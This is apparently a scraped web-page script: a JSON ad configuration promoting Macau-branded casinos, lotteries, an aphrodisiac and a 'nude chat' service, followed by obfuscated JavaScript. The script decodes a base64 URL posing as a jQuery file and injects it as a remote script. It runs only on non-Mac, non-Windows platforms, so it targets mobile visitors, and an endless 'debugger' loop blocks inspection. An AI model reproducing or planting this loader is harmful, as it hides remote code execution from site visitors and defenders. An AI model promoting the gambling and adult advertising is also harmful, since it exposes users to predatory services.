0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/